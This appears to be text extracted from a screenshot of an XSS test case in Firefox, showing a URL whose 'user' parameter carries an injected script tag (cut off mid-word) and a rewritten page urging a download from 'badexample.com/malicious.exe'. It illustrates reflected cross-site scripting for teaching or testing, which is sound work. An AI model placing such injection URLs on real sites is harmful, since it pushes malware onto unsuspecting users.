 XSS Testcase #1 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://example.com/index.php?user=<script>window.onlo
Welcome
Get terminal client !
http://badexample.com/malicious.exe